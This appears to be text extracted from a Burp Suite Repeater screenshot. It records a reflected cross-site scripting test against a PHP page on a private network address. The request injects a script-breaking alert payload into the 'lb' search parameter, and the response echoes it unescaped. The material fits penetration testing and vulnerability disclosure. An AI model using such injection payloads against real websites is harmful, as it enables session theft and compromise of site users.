 192.168.1.7/inc/top.php#
192.168.1.7 显示：
/test/
确定
Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.7
Request
Raw Params Headers Hex
POST /inc/top.php HTTP/1.1
Host: 192.168.1.7
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/62.0.3202.62 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8
Referer: http://192.168.1.7/inc/top.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1518262531074;
PHPSESSID=4866mc588427mq6cmi45v5o0f1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
action=search&lb=#'</script><script>alert(/test/);</script><script>&skin=:
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 12 Feb 2018 05:05:36 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Connection: close
Content-Type: text/html
Content-Length: 103
<script>location.href='#'</script><script>alert(/test/);</script><script>/search.ph
p?keyword='</script>